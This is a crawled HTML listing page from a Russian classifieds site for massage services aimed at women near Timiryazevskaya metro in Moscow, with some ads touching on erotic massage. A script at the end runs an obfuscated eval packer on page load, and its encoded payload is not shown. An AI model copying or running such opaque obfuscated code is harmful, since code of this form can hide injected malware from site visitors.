

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massage4women.ru/stad-331/department-68/township-324/station-834/
body_size: 12436
content:
<!DOCTYPE html>
<html class="">
<head>


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="robots" content="noindex, follow" />
<meta name="keywords" content="массаж, доска бесплатных объявлений, массаж для женщин, метро Тимирязевская, район Тимирязевский, САО, Москва" />
<meta name="description" content="" />
<title>Массаж  для женщин у метро Тимирязевская, Москва - частные объявления - Massage4Women.ru</title>


    <link rel="shortcut icon" href="https://massage4women.ru/favicon.ico" type="image/x-icon"/>


    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">


    
    <link rel="stylesheet" href="/public/women/vendor/bootstrap/css/bootstrap.min.css">

    <link rel="stylesheet" href="/public/women/vendor/font-awesome/css/font-awesome.min.css">


    <link rel="stylesheet" href="/public/women/css/main.css">

    <link rel="stylesheet" href="/public/women/css/women-style.css?23">


        


    
	<script>yaParams={};</script>
</head>
<body class="">

<div class="body">
    <header id="header" class="header-no-border-bottom has-nav-bar" data-plugin-options="{'stickyEnabled': true, 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyStartAt': '151px', 'stickySetTop': '-195px', 'stickyChangeLogo': true}">

        <div class="header-body">
            <div class="header-container container">
                <div class="header-row">
                    <div class="header-column  ">
                        <div class="header-logo">
                            <a href="/">

                                	<img  alt="Massage4Women.ru" data-sticky-width="0" data-sticky-height="0" data-sticky-top="0" title="Massage4Women.ru" width="245" height="152" src="/public/women/img/women_logo.png">



                            </a>
                        </div>
                    </div>

                </div>
            </div>
            <div class="header-container header-nav header-nav-bar header-nav-bar-primary">
                <div class="container">
                    <button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main">
                        <i class="fa fa-bars"></i>
                    </button>
                    <div class="header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse">
                        <nav id="nav">
                            
                            

<ul class="nav nav-pills" id="mainNav">
    <li class="dropdown-full-color  ">
        <a class="" href="/">
            Главная
        </a>

    </li>

    
                    <li class="dropdown-full-color  dropdown dropdown-mega active">
                <a class="dropdown-toggle" href="#">
                    Москва                </a>
                <ul class="dropdown-menu">
                    <div class="dropdown-mega-content">
                        <div class="row">
                                                                                        
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                                                        <div class="col-md-3">
                                    <ul class="dropdown-mega-sub-nav">
                                                                                    <li class="">
                                                <a class="" href="/stad-295/">Анапа (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-119/">Балашиха (10)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-393/">Барнаул (9)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-134/">Видное (3)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-447/">Воронеж (3)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-285/">Дмитров (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-573/">Долгопрудный (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-77/">Домодедово (4)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-437/">Екатеринбург (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-474/">Железнодорожный (3)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-371/">Жуковский (3)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-243/">Зеленоград (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-291/">Йошкар-Ола (1)</a>
                                            </li>
                                        
                                    </ul>
                                </div>
                                                            <div class="col-md-3">
                                    <ul class="dropdown-mega-sub-nav">
                                                                                    <li class="">
                                                <a class="" href="/stad-120/">Казань (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-584/">Калининград (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-253/">Калуга (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-165/">Киров (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-57/">Королев (5)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-127/">Красногорск (5)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-352/">Краснодар (13)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-335/">Красноярск (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-609/">Курск (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-88/">Лобня (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-526/">Люберцы (6)</a>
                                            </li>
                                                                                    <li class="active">
                                                <a class="font-weight-bold" href="/stad-331/">Москва (446)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-595/">Мытищи (12)</a>
                                            </li>
                                        
                                    </ul>
                                </div>
                                                            <div class="col-md-3">
                                    <ul class="dropdown-mega-sub-nav">
                                                                                    <li class="">
                                                <a class="" href="/stad-566/">Нижний Новгород (5)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-459/">Ногинск (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-195/">Одинцово (8)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-203/">Оренбург (3)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-81/">Пенза (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-623/">Пермь (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-223/">Подольск (10)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-250/">Пушкино (3)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-105/">Раменское (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-268/">Ростов-на-Дону (6)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-606/">Самара (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="font-weight-bold" href="/stad-185/">Санкт-Петербург (123)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-167/">Сергиев Посад (1)</a>
                                            </li>
                                        
                                    </ul>
                                </div>
                                                            <div class="col-md-3">
                                    <ul class="dropdown-mega-sub-nav">
                                                                                    <li class="">
                                                <a class="" href="/stad-935/">Солнечногорск (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-147/">Сочи (9)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-178/">Тула (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-579/">Химки (4)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-614/">Чебоксары (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-188/">Челябинск (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-281/">Щелково (2)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-192/">Электросталь (1)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/stad-385/">Ярославль (4)</a>
                                            </li>
                                        
                                    </ul>
                                </div>
                            
                        </div>
                    </div>

                </ul>
            </li>

        



                                                                                    <li class="dropdown-full-color  dropdown active">
                        <a class="dropdown-toggle" href="#">
                            САО                        </a>
                        <ul class="dropdown-menu">

                                                                                            <li class="">
                                    <a href="/stad-331/department-91/">ВАО (22)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-21/">ЗАО (54)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-88/">Новомосковский (1)</a>
                                </li>

                                                                                            <li class="active">
                                    <a href="/stad-331/department-68/">САО (40)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-93/">СВАО (47)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-33/">СЗАО (26)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-42/">Троицкий (1)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-86/">ЦАО (80)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-49/">ЮАО (47)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-61/">ЮВАО (45)</a>
                                </li>

                                                                                            <li class="">
                                    <a href="/stad-331/department-72/">ЮЗАО (42)</a>
                                </li>

                            

                        </ul>
                    </li>
                            
                                                                                <li class="dropdown-full-color  dropdown  active">

                        <a class="dropdown-toggle" href="#">
                            Тимирязевский                        </a>

                                                    <ul class="dropdown-menu">

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-723/">Аэропорт (4)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-229/">Беговой (4)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-27/">Бескудниковский (1)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-963/">Головинский (10)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-591/">Коптево (1)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-785/">Левобережный (1)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-775/">Савёловский (4)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-492/">Сокол (3)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-257/">Ховрино (1)</a>
                                    </li>

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-701/">Хорошёвский (7)</a>
                                    </li>

                                

                            </ul>
                        

                    </li>
                            
                                                                                <li class="dropdown-full-color  dropdown  active">
                        <a class="dropdown-toggle" href="#">
                            Тимирязевская                        </a>


                                                    <ul class="dropdown-menu">

                                                                                                        <li class="">
                                        <a href="/stad-331/department-68/township-324/station-1544/">Петровско-Разумовская (3)</a>
                                    </li>

                                                                                                        <li class="active">
                                        <a href="/stad-331/department-68/township-324/station-834/">Тимирязевская (5)</a>
                                    </li>

                                

                            </ul>
                        

                    </li>
                            


    





            <li class="dropdown-full-color  dropdown ">
            <a class="dropdown-toggle" href="#">
                Кто
            </a>
            <ul class="dropdown-menu">
                                <li class="">
                    <a title="Массажист"
                       href="/stad-331/department-68/township-324/station-834/from-30/">Массажист</a></li>
                                <li class="">
                    <a title="Массажистка" href="/stad-331/department-68/township-324/station-834/from-15/">Массажистка</a>
                </li>


                
                <li class="">
                    <a title="Массажный салон" href="/stad-331/department-68/township-324/station-834/from-45/">Массажный
                                                                              салон</a></li>


                                <li class="">
                    <a title="СПА салон" href="/stad-331/department-68/township-324/station-834/from-60/">СПА салон</a></li>

            </ul>
        </li>


    
    
    <li class="dropdown-full-color  dropdown ">
        <a class="dropdown-toggle" href="#">
            Место
        </a>
        <ul class="dropdown-menu">
                        <li class="">
                <a title=""
                   href="/stad-331/department-68/township-324/station-834/appointment-200/">У себя</a></li>
                        <li class="">
                <a title="" href="/stad-331/department-68/township-324/station-834/appointment-400/">Выезд</a>
            </li>
        </ul>
    </li>
    <li class="dropdown-full-color  dropdown dropdown-mega ">
        <a class="dropdown-toggle" href="#">
            Услуга        </a>
        <ul class="dropdown-menu">
            <li>
                <div class="dropdown-mega-content">
                    <div class="row">
                                                                            
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                                            <div class="col-md-3">
                                <ul class="dropdown-mega-sub-nav">
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-165/">Аква-пенный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-164/">Антицеллюлитный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-253/">Аппаратный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-79/">Баночный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-263/">Боди массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-99/">Восточный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-146/">Гигиенический массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-200/">Древнеегипетский массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-130/">Классический массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-213/">Коррекция фигуры</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-242/">Косметический массаж</a>
                                        </li>
                                    
                                </ul>
                            </div>
                                                    <div class="col-md-3">
                                <ul class="dropdown-mega-sub-nav">
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-74/">Криомассаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-92/">Лечебный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-116/">Лимфодренажный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-106/">Массаж в четыре руки</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-73/">Массаж ветка сакуры</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-138/">Массаж головы</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-196/">Массаж груди</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-154/">Массаж лица</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-120/">Массаж ложками</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-80/">Массаж ног</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-171/">Массаж простаты</a>
                                        </li>
                                    
                                </ul>
                            </div>
                                                    <div class="col-md-3">
                                <ul class="dropdown-mega-sub-nav">
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-257/">Массаж рук</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-182/">Массаж спины</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-267/">Массаж стоп</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-225/">Медовый массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-173/">Обертывание</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-237/">Пилинг</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-218/">Расслабляющий массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-230/">Спортивный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-172/">Стоун-массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-246/">Тайский массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-76/">Тантрический массаж</a>
                                        </li>
                                    
                                </ul>
                            </div>
                                                    <div class="col-md-3">
                                <ul class="dropdown-mega-sub-nav">
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-166/">Точечный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-228/">Урологический массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-206/">Фут-массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-186/">Шведский массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-89/">Эротический массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/stad-331/department-68/township-324/station-834/placement-195/">Японский массаж</a>
                                        </li>
                                    
                                </ul>
                            </div>
                                            </div>
                </div>

            </li>

        </ul>
    </li>
    

</ul>                            

                        </nav>
                    </div>
                </div>
            </div>

        </div>
    </header>

    <div role="main" class="main">
        <section class="page-header page-header-color page-header-secondary">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="breadcrumb">
                    <li><a href="/">Главная</a></li>
                                                                        <li> <a href="/stad-331/">Москва</a></li>


                        
                                                                        <li> <a href="/stad-331/department-68/">САО</a></li>


                        
                                                                        <li> <a href="/stad-331/department-68/township-324/">Тимирязевский</a></li>


                        
                                            
                            <li class="active"> м Тимирязевская</li>

                        
                                    </ul>
            </div>
        </div>
                    <div class="row">
                <div class="col-md-12">
                    <h1>Массаж  для женщин у метро Тимирязевская, Москва</h1>
                </div>
            </div>
            </div>
</section>

        <div class="container" id="content">

            
	
<div data-title="Массаж  для женщин у метро Тимирязевская, Москва" class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter="" data-size="m"></div>





<div class="" id="list-view">
<div class="hidden" id="my-loader">
    <img alt="Поиск..." title="Поиск..." width="32" height="32" src="/public/women/img/women_loader.gif">

</div>
<div id="items-wrapper"><div class="row pb-sm"><div class="col-md-6"></div><div class="col-md-6 text-right"><div class="summary">Объявления 1 &mdash; 5 из 5</div></div></div> <div class="row">

    

<div class="col-md-4 mt-xlg">



    <span class="thumb-info thumb-info-hide-wrapper-bg">

        <span class="thumb-info-wrapper">
                         <a href="/stad-331/person-25742" target="_blank">
                            <img src="/thumbnails/25742/.thumbs/thumb_693033176b3f1_7f00842ca39fe67693e92b3c40bd3aae.jpg" class="img-responsive" alt="" width="370" height="370">
                             </a>

            <span class="thumb-info-title">
                <span class="thumb-info-inner">

                    	<a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/person-25742" target="_blank">

                    
                    Таня
                                            <br/>
                       <span class="text-sm">
                                                       37 лет
                       </span>


                    
                    	</a>

                    
                </span>
                                    <span class="thumb-info-type">
                        <a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/">Москва</a>

                    </span>

                            </span>
        </span>

        <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">Приглашаю на сеанс классического,эротического массажа.Не салон! На звонки отвечаю сама,фото мои 100%. У меня много различных программ для...</span>
            <hr class="dashed tall mb-xs mt-xs">
            <span class="text-center display-block">
                <a href="/stad-331/person-25742" target="_blank" class="btn btn-tertiary mr-xs  m-sm ">
                    Просмотр                </a>
            </span>
        </span>
    </span>
</div>





<div class="col-md-4 mt-xlg">



    <span class="thumb-info thumb-info-hide-wrapper-bg">

        <span class="thumb-info-wrapper">
                         <a href="/stad-331/person-26856" target="_blank">
                            <img src="/thumbnails/26856/.thumbs/thumb_680e6156d0a0c_7f00842ca39fe67693e92b3c40bd3aae.jpg" class="img-responsive" alt="" width="370" height="370">
                             </a>

            <span class="thumb-info-title">
                <span class="thumb-info-inner">

                    	<a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/person-26856" target="_blank">

                    
                    Элла
                    
                    	</a>

                    
                </span>
                                    <span class="thumb-info-type">
                        <a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/">Москва</a>

                    </span>

                            </span>
        </span>

        <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">Частный дипломированный массажист . Действующий сертификат и большой опыт. Владею техниками: Ручной антицеллюлитный массаж (...</span>
            <hr class="dashed tall mb-xs mt-xs">
            <span class="text-center display-block">
                <a href="/stad-331/person-26856" target="_blank" class="btn btn-tertiary mr-xs  m-sm ">
                    Просмотр                </a>
            </span>
        </span>
    </span>
</div>





    

<div class="col-md-4 mt-xlg">



    <span class="thumb-info thumb-info-hide-wrapper-bg">

        <span class="thumb-info-wrapper">
                         <a href="/stad-331/person-59318" target="_blank">
                            <img src="/thumbnails/59318/.thumbs/thumb_677835898a485_7f00842ca39fe67693e92b3c40bd3aae.jpg" class="img-responsive" alt="" width="370" height="370">
                             </a>

            <span class="thumb-info-title">
                <span class="thumb-info-inner">

                    	<a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/person-59318" target="_blank">

                    
                    Яна
                    
                    	</a>

                    
                </span>
                                    <span class="thumb-info-type">
                        <a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/">Москва</a>

                    </span>

                            </span>
        </span>

        <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">Общий релакс массаж всего тела помогает расслабить мышцы, устранить тяжесть и усталость...</span>
            <hr class="dashed tall mb-xs mt-xs">
            <span class="text-center display-block">
                <a href="/stad-331/person-59318" target="_blank" class="btn btn-tertiary mr-xs  m-sm ">
                    Просмотр                </a>
            </span>
        </span>
    </span>
</div>
    <div class="clearfix"></div>





<div class="col-md-4 mt-xlg">



    <span class="thumb-info thumb-info-hide-wrapper-bg">

        <span class="thumb-info-wrapper">
                         <a href="/stad-331/person-26811" target="_blank">
                            <img src="/thumbnails/26811/.thumbs/thumb_67a21fe854144_7f00842ca39fe67693e92b3c40bd3aae.jpg" class="img-responsive" alt="" width="370" height="370">
                             </a>

            <span class="thumb-info-title">
                <span class="thumb-info-inner">

                    	<a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/person-26811" target="_blank">

                    
                    Дина
                                            <br/>
                       <span class="text-sm">
                                                       45 лет
                       </span>


                    
                    	</a>

                    
                </span>
                                    <span class="thumb-info-type">
                        <a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/">Москва</a>

                    </span>

                            </span>
        </span>

        <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">Здравствуйте), Я Профессиональный Мастер Массажа с Большим опытом, медицинским образованием, соответствующими дипломами и...</span>
            <hr class="dashed tall mb-xs mt-xs">
            <span class="text-center display-block">
                <a href="/stad-331/person-26811" target="_blank" class="btn btn-tertiary mr-xs  m-sm ">
                    Просмотр                </a>
            </span>
        </span>
    </span>
</div>





    

<div class="col-md-4 mt-xlg">



    <span class="thumb-info thumb-info-hide-wrapper-bg">

        <span class="thumb-info-wrapper">
                         <a href="/stad-331/person-63898" target="_blank">
                            <img src="/thumbnails/63898/.thumbs/thumb_6740530929021_7f00842ca39fe67693e92b3c40bd3aae.jpg" class="img-responsive" alt="" width="370" height="370">
                             </a>

            <span class="thumb-info-title">
                <span class="thumb-info-inner">

                    	<a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/person-63898" target="_blank">

                    
                    Александра
                    
                    	</a>

                    
                </span>
                                    <span class="thumb-info-type">
                        <a class="color-inherit color-inherit-on-hover color-inherit-on-focus" href="/stad-331/">Москва</a>

                    </span>

                            </span>
        </span>

        <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">Только ПРЕДВАРИТЕЛЬНАЯ ЗАПИСЬ онлайн, все вопросы на WHAT&#039;S APP.
Приглашаю на...</span>
            <hr class="dashed tall mb-xs mt-xs">
            <span class="text-center display-block">
                <a href="/stad-331/person-63898" target="_blank" class="btn btn-tertiary mr-xs  m-sm ">
                    Просмотр                </a>
            </span>
        </span>
    </span>
</div>




</div>  </div><div class="keys" style="display:none" title="/stad-331/department-68/township-324/station-834/"><span>25742</span><span>26856</span><span>59318</span><span>26811</span><span>63898</span></div>
</div>

<div class="clearfix"></div>














        </div>

    </div>

    <footer id="footer" class="color color-quaternary pt-none ">

        <div class="footer-copyright mt-none">
            <div class="container">
                <div class="row">
                    <div class="col-md-1">
                                            </div>
                    <div class="col-md-11">
                        <p>© 2017-2026                            <a href="/" >Massage4Women.ru</a>  &mdash; объявления с предложением услуг массажа для женщин и девушек.                           
                           Контакты: <span id="feedback"></span>

                        </p>
                    </div>

                </div>
            </div>
        </div>
    </footer>
</div>
<!-- Vendor -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function () {
            try {
                w.yaCounter47503852 = new Ya.Metrika2({
                    id: 47503852,
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true
                });
            } catch (e) {
            }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () {
                n.parentNode.insertBefore(s, n);
            };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else {
            f();
        }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/47503852" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113346398-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-113346398-1');
</script>

<script type="text/javascript" src="/public/women/vendor/jquery/jquery.min.js"></script>
<script type="text/javascript" src="/library/fa0bbace/jquery.ba-bbq.min.js"></script>
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js"></script>
<script type="text/javascript" src="/library/ef03ffe5/listview/jquery.yiilistview.js"></script>
<script type="text/javascript" src="/public/women/vendor/jquery.easing/jquery.easing.min.js"></script>
<script type="text/javascript" src="/public/women/vendor/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/public/women/vendor/common/common.min.js"></script>
<script type="text/javascript" src="/public/women/js/theme.js"></script>
<script type="text/javascript" src="/public/women/js/custom.js"></script>
<script type="text/javascript" src="/public/women/js/theme.init.js"></script>
<script type="text/javascript" src="/public/women/vendor/jquery.scrollTo/jquery.scrollTo.min.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
2
;eval(function(w,i,s,e){var lIll=0;var ll1I=0;var Il1l=0;var ll1l=[];var l1lI=[];while(true){if(lIll<5)l1lI.push(w.charAt(lIll));else if(lIll<w.length)ll1l.push(w.charAt(lIll));lIll++;if(ll1I<5)l1lI.push(i.charAt(ll1I));else if(ll1I<i.length)ll1l.push(i.charAt(ll1I));ll1I++;if(Il1l<5)l1lI.push(s.charAt(Il1l));else if(Il1l<s.length)ll1l.push(s.charAt(Il1l));Il1l++;if(w.length+i.length+s.length+e.length==ll1l.length+l1lI.length+e.length)break;}var lI1l=ll1l.join('');var I1lI=l1lI.join('');ll1I=0;var l1ll=[];for(lIll=0;lIll<ll1l.length;lIll+=2){var ll11=-1;if(I1lI.charCodeAt(ll1I)%2)ll11=1;l1ll.push(String.fromCharCode(parseInt(lI1l.substr(lIll,2),36)-ll11));ll1I++;if(ll1I>=l1lI.length)ll1I=0;}return l1ll.join('');}('[base64]','[base64]','[base64]','761701aa3a789e24e282e2de450d4545'));
jQuery(function($) {
$('.thumb-info-caption-text').matchHeight();
jQuery('#list-view').yiiListView({'ajaxUpdate':['1','list\x2Dview'],'ajaxVar':'ajax','pagerClass':'pagination\x2Dwrapper','loadingClass':'list\x2Dview\x2Dloading','sorterClass':'sorter','enableHistory':false,'beforeAjaxUpdate':function(){
           $('#my-loader').removeClass('hidden');
$.scrollTo("#my-loader",500,{offset:{top:-65}}); 
       
        }
        ,'afterAjaxUpdate':function(){        
           $(".thumb-info-caption-text").matchHeight();       
        }});
});
/*]]>*/
</script>
